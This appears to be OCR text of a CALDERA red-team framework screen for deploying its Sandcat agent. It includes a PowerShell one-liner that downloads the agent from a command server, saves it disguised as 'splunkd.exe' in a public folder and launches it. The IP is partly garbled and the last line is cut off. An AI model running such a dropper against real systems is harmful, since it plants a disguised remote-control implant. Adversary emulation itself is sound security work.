 Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://10.168.0:.104:8888
agents.implant_name splunkd
agent.extensions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://10.168.0:.104:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop-process -f;
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $server -group red" -WindowSt
Close